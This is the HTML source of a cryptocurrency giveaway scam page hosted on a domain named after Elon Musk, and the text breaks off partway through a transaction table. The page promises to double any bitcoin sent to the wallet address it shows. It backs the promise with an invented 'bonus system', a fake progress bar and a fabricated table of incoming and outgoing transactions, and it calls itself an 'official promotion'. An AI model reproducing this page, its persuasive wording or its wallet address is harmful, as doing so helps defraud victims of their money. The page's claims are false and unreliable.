




==== transactiondBTC35786607426/index.html @ 59f743a4 "Create index.html" ====
<html lang="en-US"><head profile="https://www.w3.org/2005/10/profile"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">


    <script src="//e.dtscout.com/e/?v=1a&amp;pid=5200&amp;site=1&amp;l=https%3A%2F%2Fx-elonprize.info%2FtransactiondBTC35786607426%2F&amp;j=https%3A%2F%2Fx-elonprize.info%2F" async="" type="text/javascript"></script><script async="" src="//cdn.matomo.cloud/durilansimoron.matomo.cloud/matomo.js"></script><script async="" src="./2947 BTC left_files/matomo.js.download" type="text/javascript"></script><script src="./2947 BTC left_files/jquery-3.4.1.slim.min.js.download" type="text/javascript"></script>
    
    <script src="./2947 BTC left_files/http__get-mcafee.market_b_index_files_clipboard.js.download" type="text/javascript"></script>
    
    <script src="./2947 BTC left_files/http__get-mcafee.market_b_index_files_bootstrap.js.download" type="text/javascript"></script>
      <meta name="robots" content="noindex, nofollow, noarchive">
      

<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://durilansimoron.matomo.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='//cdn.matomo.cloud/durilansimoron.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
    
    <meta name="robots" content="noindex, follow">
    <meta name="twitter:card" content="summary_large_image">
         <meta name="twitter:title" content="">
         <meta name="twitter:description" content="">
        <meta name="twitter:image" content="">
    
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="#167b46">
        <title>2698 BTC left</title>
    
     
    
    
    
    
    <link rel="icon" href="https://cdn-static-1.medium.com/_/fp/icons/favicon-rebrand-medium.3Y6xpZ-0FSdWDnPM3hSBIA.ico" class="js-favicon">
    
    <link rel="stylesheet" href="./2947 BTC left_files/big.css" type="text/css">
    
    <link rel="stylesheet" href="./2947 BTC left_files/comments.css" type="text/css">
    <link rel="stylesheet" href="./2947 BTC left_files/u.css" type="text/css">
    
<style>  
            .respon { 
                width:auto; 
                text-align:center; 
                padding:20px; 
            } 
            img { 
                max-width:100%; 
                        height:auto; 
            } 
</style>    
    
    <style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style>
    <script type="text/javascript">
    $(function () {
      $('[data-toggle="tooltip"]').tooltip({ trigger: 'click'});
    });
    </script>
    <style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><link rel="me" href="https://www.blogger.com/profile/06941916716624837130">
    <script type="text/javascript" async="" src="//s10.histats.com/js15_as.js"></script><script async="" defer="" src="https://t.dtscout.com/pv/?_a=v&amp;_h=x-elonprize.info&amp;_ss=3o6u8jsqew&amp;_pv=2&amp;_ls=1048&amp;_cc=id&amp;_pl=d&amp;_b=chrome%40135&amp;_cbid=1kju&amp;_cb=_dtspv.c" id="dtspv_1kju"></script></head>
    
    <body class="bg-blue opaque-nav main-font request">
    
      <input name="" value="0" id="btc" class="hidden" type="number">
      
    <style type="text/css">
            #body {
                visibility:visible;
            }
            </style>  
    <div class="container well well-lg text-center bg-white main-font">
        <div class="bg-white payment-request pos-rel">
          <div class="pv-45 ph-40 center">
            <div class="detail" style="margin-top:-100px">
            
             <p id="respon"><img src="./2947 BTC left_files/logo.png" style="width:40%;" border="0" alt="logo">
                    </p><h1 class="text-center">5,000 BTC Giveaway!</h1>
                      <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: #4fae1d;color: #fff;padding: 5px; ">To verify your address, just send from 0.05 to 50 BTC to the address below and get from 0.1 to 100 BTC back!<br></p>
                     
          
                      <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all; font-size: 15pt; font-weight: bold;">bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz</p>
    <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!" aria-describedby="tooltip266219">
    <i class="fas fa-copy"></i>
        <span aria-hidden="true"></span>Click/tap here to copy the address!</button><div class="tooltip fade top in" role="tooltip" id="tooltip266219" style="top: 368px; left: 331.5px; display: block;"><div class="tooltip-arrow" style="left: 50%;"></div><div class="tooltip-inner">Copied!</div></div>
    
        
                  <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>
    
                  <div id="qr-code" class="mb-25 flex-justify" title="bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz" style="position: relative;"><canvas width="150" height="150" style="display: none;"></canvas><img style="display: block;" src="[data-uri]"><img src="https://static.vecteezy.com/system/resources/previews/042/148/611/non_2x/new-twitter-x-logo-twitter-icon-x-social-media-icon-free-png.png" style="width: 80px; height: 80px; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);"></div>
                  <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>
    <img img="" src="./2947 BTC left_files/351kRoj.gif" style="margin-top:-15px" width="30px">
                    <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p><p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. To make a transaction, use any wallet or exchange that supports Bitcoin.<br>
                    2. Send small amount you want multiplied by the promotion from your 
    wallet. For example, to get 10 BTC, send 5 BTC. You can use Electrum or 
    your wallet of choice to send BTC.<br>
                    3. Once we receive your identifying transaction, we will immediately send the requested amount back to you.<br>
                     4. If you are late, your BTC will be instantly refunded to your address! No risk!
    
</p><p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">5. BONUS SYSTEM:</p>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 0.1 BTC you will get
0.2 BTC +20% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 0.2 BTC you will get
0.4 BTC +40% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 0.3 you will get
0.6 BTC +60% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 0.4 BTC you will get
0.8 BTC +80% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 0.5 BTC you will get
1 BTC +100% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 1 BTC you will get
2 BTC +200% BONUS!
</p>
<br>
<p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">
If you send 3 BTC you will get
6 BTC +300% BONUS!
</p>
<br>
    
    <div id="waiting">
    <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="if (!window.__cfRLUnblockHandlers) return false; wait()">Still waiting for transaction? Click HERE!</p>
    <script type="text/javascript">
    function wait() {
        waiting.innerHTML = "Sometimes transaction network is under load and it can take more time. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
        waiting.style.color = "green";
    }
    </script>
    
               <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets their BTC immediately sent back - you won't lose anything.</p>
               </div>
            </div>
          </div>
        </div>
      </div>
    
    <div class="container" id="lympo_progress">
        <div class="row progress-row">
            <div class="colums_12">
                <div class="progress-ico">
                    <div class="progress-ico">
                        <div class="progress">
                            <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 53.96%;">
                                <span class="sr-only">x</span></div>
                        </div>
                    </div>
                    <div class="dot-1" id="lefteth">Free Bitcoin Remaining</div>
                    <div class="dot-1-airdrop  progress-left" style="left: 53.96%;"></div>
                    <span class="progress-bar-value" id="progress-ico-bar">2 698 / 5 000</span></div>
            </div>
        </div>
    </div>
    
    <div class="last_trans container">
    <div id="ContentPlaceHolder1_maintab" class="tab-v1">
    <ul class="nav nav-tabs" id="nav_tabs">
    <li class="active"><a href="#transactions" title="Primary Transactions" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:updatehash('');">Transactions</a></li>
    <li id="ContentPlaceHolder1_li_disqus"><a href="#comments" title="User Comments" data-toggle="tab" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:loaddisqus();"><span class="disqus-comment-count" data-disqus-identifier="BTCscan_0x52bc44d5378309ee2abf1539bf71de1b7d7be3b5_Comments">Comments (122)</span></a></li>
    </ul>
    
    <div class="tab-content" style="padding: 1px 0;border-top: solid 1px #3498db;">
    <div class="tab-pane fade in active" id="transactions">
    <div class="panel panel-info">
    <div class="panel-body table-responsive">
    
    <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i> 
    <h1 class="f-24 mvn em-300">
      Transactions for address: <span id="trnsctin">bc1qv59elk553myrsrd3mhkwwvszf2uxnwp9ssh9cz</span>
  </h1>    
    <table class="table table-responsive" id="myTable">
    <tbody><tr>
    <th>TxHash
    </th>
    <th>
    </th>
    <th>
    <span title="UTC time">Age</span>
    </th>
    <th>From
    </th>
    <th></th>
    <th>To
    </th>
    <th>Value
    </th>
    <th><span rel="tooltip" data-placement="bottom" title="" data-original-title="(GasPrice * GasUsed By Txn) in BTC"><font size="1" color="silver">[TxFee]</font></span>
    </th>
    </tr>
     
    <tr class="toolbar"><td><a class="address-tag" href="#">198323d4ef5aae696...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">111f1a70eb5a7a31c...</span></td><td>8.870 BTC</td><td><font color="gray" size="1">0<b>.</b>00389</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">140c479f29b3de02b...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td><td><a class="address-tag" href="#">111f1a70eb5a7a31c...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.887 BTC</td><td><font color="gray" size="1">0<b>.</b>00576</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1bc18d899032e4af2...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">152c4781ead6b18c3...</span></td><td>9.210 BTC</td><td><font color="gray" size="1">0<b>.</b>00847</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1aca34c45949961f0...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="#">152c4781ead6b18c3...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.921 BTC</td><td><font color="gray" size="1">0<b>.</b>00592</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">17b5cee93275b9b4b...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">12adf3ac50b8d328d...</span></td><td>7.530 BTC</td><td><font color="gray" size="1">0<b>.</b>00790</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">178b90922558fc032...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="#">12adf3ac50b8d328d...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.753 BTC</td><td><font color="gray" size="1">0<b>.</b>00366</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">101639271ada2b732...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1e857f40609d85067...</span></td><td>4.750 BTC</td><td><font color="gray" size="1">0<b>.</b>00381</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">120de3c51a4ff5861...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="#">1e857f40609d85067...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.475 BTC</td><td><font color="gray" size="1">0<b>.</b>00186</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1ff676135724e3c16...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">131caf51c74272892...</span></td><td>7.880 BTC</td><td><font color="gray" size="1">0<b>.</b>00548</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">180f28dccc9db9a81...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="#">131caf51c74272892...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.788 BTC</td><td><font color="gray" size="1">0<b>.</b>00997</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1d4dc60a490ce4a9e...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1f75169af306bb271...</span></td><td>7.810 BTC</td><td><font color="gray" size="1">0<b>.</b>00614</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">110cfd9deddc40f6b...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="#">1f75169af306bb271...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.781 BTC</td><td><font color="gray" size="1">0<b>.</b>00673</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1da7d9fcc13d4decc...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1f1ebcb4f3c5a363f...</span></td><td>4.010 BTC</td><td><font color="gray" size="1">0<b>.</b>00540</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">185b4d66b4f75edfb...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="#">1f1ebcb4f3c5a363f...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.401 BTC</td><td><font color="gray" size="1">0<b>.</b>00847</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1e18a0d79338d7f65...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1d847a35bb44dfa8a...</span></td><td>3.780 BTC</td><td><font color="gray" size="1">0<b>.</b>00504</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">10d5a566729fbea03...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="#">1d847a35bb44dfa8a...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.378 BTC</td><td><font color="gray" size="1">0<b>.</b>00946</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1512eec59c0377b86...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1834f52b525dcd7df...</span></td><td>0.880 BTC</td><td><font color="gray" size="1">0<b>.</b>00804</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1a6e31892c9e9d581...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="#">1834f52b525dcd7df...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.088 BTC</td><td><font color="gray" size="1">0<b>.</b>00826</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1f045864b376e0658...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">124ff7a89d511638d...</span></td><td>6.330 BTC</td><td><font color="gray" size="1">0<b>.</b>00304</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">175c90ecef5405d1c...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="#">124ff7a89d511638d...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.633 BTC</td><td><font color="gray" size="1">0<b>.</b>00956</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1639d072d1fdc90b5...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">10 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1b4f6a92568a10873...</span></td><td>7.850 BTC</td><td><font color="gray" size="1">0<b>.</b>00264</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">158b6574776677a2a...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">10 mins ago</span></td><td><a class="address-tag" href="#">1b4f6a92568a10873...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.785 BTC</td><td><font color="gray" size="1">0<b>.</b>00378</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1bcfba6d42bb76a5a...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">17748931fe1c2adb8...</span></td><td>2.230 BTC</td><td><font color="gray" size="1">0<b>.</b>00670</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1cbfa5412c8824fd5...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">11 mins ago</span></td><td><a class="address-tag" href="#">17748931fe1c2adb8...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.223 BTC</td><td><font color="gray" size="1">0<b>.</b>00622</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1865bace50958c131...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">12 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">155fff4475f5145f3...</span></td><td>8.350 BTC</td><td><font color="gray" size="1">0<b>.</b>00649</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">10e086dad3069e388...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">12 mins ago</span></td><td><a class="address-tag" href="#">155fff4475f5145f3...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.835 BTC</td><td><font color="gray" size="1">0<b>.</b>00414</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1a656060ebe228e91...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">13 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1510970bb3631b7f8...</span></td><td>5.650 BTC</td><td><font color="gray" size="1">0<b>.</b>00124</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">176b82d3f2c1a2bc5...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">13 mins ago</span></td><td><a class="address-tag" href="#">1510970bb3631b7f8...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.565 BTC</td><td><font color="gray" size="1">0<b>.</b>00999</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1e36998044efe708e...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">16ca5e8b032567744...</span></td><td>1.700 BTC</td><td><font color="gray" size="1">0<b>.</b>00450</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">131d4c65a3fd0d98c...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">14 mins ago</span></td><td><a class="address-tag" href="#">16ca5e8b032567744...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.170 BTC</td><td><font color="gray" size="1">0<b>.</b>00802</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1f77399858f7f3487...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">180d4c3a56f4afb17...</span></td><td>1.040 BTC</td><td><font color="gray" size="1">0<b>.</b>00343</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1feec44edc08f3933...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">15 mins ago</span></td><td><a class="address-tag" href="#">180d4c3a56f4afb17...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.104 BTC</td><td><font color="gray" size="1">0<b>.</b>00690</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">139dd8fda07d7834e...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">16 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">11d96908214a000ab...</span></td><td>3.460 BTC</td><td><font color="gray" size="1">0<b>.</b>00241</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">175ff206b83befb3c...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">16 mins ago</span></td><td><a class="address-tag" href="#">11d96908214a000ab...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.346 BTC</td><td><font color="gray" size="1">0<b>.</b>00872</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1cfbbc17c7815bb06...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1d5079c66281ef36c...</span></td><td>7.590 BTC</td><td><font color="gray" size="1">0<b>.</b>00871</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1150625db14731b58...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">17 mins ago</span></td><td><a class="address-tag" href="#">1d5079c66281ef36c...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.759 BTC</td><td><font color="gray" size="1">0<b>.</b>00799</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">19014b606cf7b3567...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">18 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">163160c032682a497...</span></td><td>7.420 BTC</td><td><font color="gray" size="1">0<b>.</b>00264</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">1eda04d84c9689a44...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">18 mins ago</span></td><td><a class="address-tag" href="#">163160c032682a497...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">bc1qv59elk553m...</span></td><td>0.742 BTC</td><td><font color="gray" size="1">0<b>.</b>00195</font></td></tr><tr class="toolbar"><td><a class="address-tag" href="#">1b2d4b49e5e0633ed...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">19 mins ago</span></td><td><a class="address-tag" href="#">bc1qv59elk553m...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">14bd37dea5c410d20...</span></td><td>0.920 BTC</td><td><font color="gray" size="1">0<b>.</b>00286</font></td></tr><tr class="toolbar"><td><a class="toolme" href="#">15f8c0512ca82d1cc...</a></td><td><a href="#"></a></td><td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">19 mins ago</span></td><td><a class="address-tag" href="#">14bd37dea5c410d20...</a></td><td><span 